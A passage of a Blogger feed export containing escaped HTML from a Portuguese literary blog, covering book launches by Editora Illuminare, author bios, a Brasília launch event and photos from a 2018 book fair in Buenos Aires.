\/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EO autor \u003Cb\u003ERoberto Minadeo\u003C\/b\u003E (Editora Illuminare) já está em mãos com seus exemplares seu livro Sonhos Fulgurantes.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBiografia do autor: Administrador pela USP, Mestre e Doutor pela UFRJ. Professor e Analista do CNPq. Literatura é uma paixão e o primeiro sonho, logo ao tomar contato com as primeiras letras.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; text-align: center;\"\u003EAdquira seu exemplar autografado direto com o autor: rminadeo@gmail.com - via correio\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgclBY6-2IgTf0k79ZF9a03Br8WCsRBSrXL1SY2UB-i7PbAyIx1iJ3ouT8U75HTInnJXB5BkUYJf2xr7q0-oL9rXl8NDk-imdD97-VojMhA43ao25rlJLESNykTffKNm0s3BQOTUVkiZdPO\/s1600\/Illuminare03.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgclBY6-2IgTf0k79ZF9a03Br8WCsRBSrXL1SY2UB-i7PbAyIx1iJ3ouT8U75HTInnJXB5BkUYJf2xr7q0-oL9rXl8NDk-imdD97-VojMhA43ao25rlJLESNykTffKNm0s3BQOTUVkiZdPO\/s1600\/Illuminare03.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBiografia: Médica Psiquiatra e Analista Junguiana, \u003Cb\u003EMarissol Lourenço \u003C\/b\u003Enasceu na cidade de Santos, litoral do Estado de São Paulo, região portuária de múltiplas histórias. É autora de vários contos em antologias diversas. Atualmente em Brasília-DF, mora com marido, filho adolescente e alguns gatos. Sábado no Templo de Afrodite é o primeiro livro pela Editora\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; text-align: center;\"\u003EIlluminare.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EDados do evento Illuminare:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EBrasilia - DF\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EData: 1 de dezembro\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EHora: 19:00\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ELocal: Carpe Diem - Shopping Brasilia - DF\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ECONTAMOS COM SUA PARTICIPAÇÃO!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJIkMxIDSavj-k-wqlCc9nnLFyNHGQ2JZF5czC33Lsk8qSlXSoJ_osCPNDTivdii3jF3ieV9veWIBF8W_1Zo2uf4acMH2IJO9CI4C4SNw2akDFx1Jl4JQ89Bi3tvy15qHY0A0yeEX6T0Q4\/s1600\/Illuminare.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"137\" data-original-width=\"300\" height=\"91\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJIkMxIDSavj-k-wqlCc9nnLFyNHGQ2JZF5czC33Lsk8qSlXSoJ_osCPNDTivdii3jF3ieV9veWIBF8W_1Zo2uf4acMH2IJO9CI4C4SNw2akDFx1Jl4JQ89Bi3tvy15qHY0A0yeEX6T0Q4\/s200\/Illuminare.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EEditora Illuminare\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ELançando novos talentos com eventos em todo o Brasil.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.editorailluminare.com%2Cbr\/\" target=\"_blank\"\u003Ewww.editorailluminare.com,br\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s1600\/cartas.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"311\" data-original-width=\"500\" height=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s200\/cartas.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ECONTATO:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003Eaventuraliteraria@hotmail.com\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EME SIGAM NAS REDES SOCIAIS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EFANPAGE\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EINSTAGRAM\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.skoob.com.br\/usuario\/2193352\" target=\"_blank\"\u003E\u003Cspan style=\"color: purple;\"\u003ESKOOB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/Avliteraria\" target=\"_blank\"\u003E\u003Cspan style=\"color: orange;\"\u003ETWITTER\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCjM_cOd2vb_xpbeFeRxtIMg\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EYOUTUBE\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/4183405354312091184\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2018\/12\/sonhos-fulgurantes-e-sabado-no-templo.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/4183405354312091184"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/4183405354312091184"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2018\/12\/sonhos-fulgurantes-e-sabado-no-templo.html","title":"SONHOS FULGURANTES E SÁBADO NO TEMPLO DE AFRODITE [LANÇAMENTOS ILLUMINARE]"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp-g3gnzhCNnuq77vZyRPvbqu-YDsHB8nw9eZk_uBx_eRCws1IDu8Fy_PmpyYveqcYjmRX34g2N57vXpWwe0Z9nHf4higLBV07XoE9urkQfKK_1niUAQeOrtr32e9Jgu7IQGfuEeDrYgKh\/s72-c\/Illuminare01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-962768663553448483"},"published":{"$t":"2018-12-06T13:58:00.003-08:00"},"updated":{"$t":"2018-12-06T14:19:07.234-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"}],"title":{"type":"text","$t":"MOMENTOS DA 6ª FEIRA DO LIVRO LIVRE [BUENOS AIRES - ARGENTINA \/ 2018]"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQZHDIj2ZoXcsvV9DZ0nYYre_MIzBAMVzsP_8ts_gtn0HwKmibfEWH2n9pZOWzWTO5pr-bXDowyGKr8u7pmtUZLaPemhh_gmLLzpSD1pjMcm4KebtoozpD6r8ogoWM-7KJJ97R99caePS6\/s1600\/Illuminare+001.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"402\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQZHDIj2ZoXcsvV9DZ0nYYre_MIzBAMVzsP_8ts_gtn0HwKmibfEWH2n9pZOWzWTO5pr-bXDowyGKr8u7pmtUZLaPemhh_gmLLzpSD1pjMcm4KebtoozpD6r8ogoWM-7KJJ97R99caePS6\/s1600\/Illuminare+001.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOlá pessoal !!!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EÉ com alegria que compartilho com vocês fotos de momentos da Feira do Livro Livre que aconteceu esse ano em Novembro. Tive a oportunidade de participar ano passado, e espero muito estar presente em outras oportunidades como essa. É um momento muito especial que vou guardar na lembrança.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguZiE4eimfqpLWZgAS0Og5NywsWswDsXamo21zY8HhSII44ltNb07KXBbOsKX0Yk5SKjcN2ZErYoWxYFXTj4QUi1w0zNQfB7yZV_c8kcQCQfhLITuXArXDrsMxfl280B9Kbt_rsGbrMB5Z\/s1600\/Illuminare+002.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"424\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguZiE4eimfqpLWZgAS0Og5NywsWswDsXamo21zY8HhSII44ltNb07KXBbOsKX0Yk5SKjcN2ZErYoWxYFXTj4QUi1w0zNQfB7yZV_c8kcQCQfhLITuXArXDrsMxfl280B9Kbt_rsGbrMB5Z\/s1600\/Illuminare+002.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EA Editora Illuminare sempre procurando destacar de forma internacional seus autores.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EForam autógrafos, aconteceu bate-papos com leitores argentinos, recebimento de certificados internacionais, brindes com vinho argentino da melhor qualidade assim como o talento de nossos autores.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuKptOkVtzsTRJ4hSVhjdTsmGRn3gT6DlMg-9wYPqQydPq9OL5TdPvxKilUO2v3HKKwHGxS-0J0x0d5MYVdGFcEA1cGv-sUHR-nMCb0dWCZGf0mjYMs406dgYX4mZlpR9gTKfbJLiRnskZ\/s1600\/Illuminare+003.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"402\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuKptOkVtzsTRJ4hSVhjdTsmGRn3gT6DlMg-9wYPqQydPq9OL5TdPvxKilUO2v3HKKwHGxS-0J0x0d5MYVdGFcEA1cGv-sUHR-nMCb0dWCZGf0mjYMs406dgYX4mZlpR9gTKfbJLiRnskZ\/s1600\/Illuminare+003.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EUm verdadeiro SUCESSO de público e de literatura!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EFaça parte dessa família, envie seu original e DESTAQUE sua literatura a nível nacional e internacional.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSwA4RaAOlPT14ONnuCsaCTYGHVTiF9Vl4uF558SiDTDxco5C7LEly96u3VMVkoWzBExo07AL89WljMm3lyBQwP6qqbYAfjh4ptTPxI4hQMEp2Tl7uK-_TNOvOGzBkbm9fGqxS2SuZCFPX\/s1600\/Illuminare+004.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSwA4RaAOlPT14ONnuCsaCTYGHVTiF9Vl4uF558SiDTDxco5C7LEly96u3VMVkoWzBExo07AL89WljMm3lyBQwP6qqbYAfjh4ptTPxI4hQMEp2Tl7uK-_TNOvOGzBkbm9fGqxS2SuZCFPX\/s1600\/Illuminare+004.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJIkMxIDSavj-k-wqlCc9nnLFyNHGQ2JZF5czC33Lsk8qSlXSoJ_osCPNDTivdii3jF3ieV9veWIBF8W_1Zo2uf4acMH2IJO9CI4C4SNw2akDFx1Jl4JQ89Bi3tvy15qHY0A0yeEX6T0Q4\/s1600\/Illuminare.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"137\" data-original-width=\"300\" height=\"91\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJIkMxIDSavj-k-wqlCc9nnLFyNHGQ2JZF5czC33Lsk8qSlXSoJ_osCPNDTivdii3jF3ieV9veWIBF8W_1Zo2uf4acMH2IJO9CI4C4SNw2akDFx1Jl4JQ89Bi3tvy15qHY0A0yeEX6T0Q4\/s200\/Illuminare.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEnvios:\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"mailto:editorailluminare@gmail.com\" style=\"font-family: Arial, Helvetica, sans-serif;\"\u003Eeditorailluminare@gmail.com\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EEditora Illuminare\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.editorailluminare.com.br\/\"\u003Ewww.editorailluminare.com.br\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s1600\/cartas.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"311\" data-original-width=\"500\" height=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s200\/cartas.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , 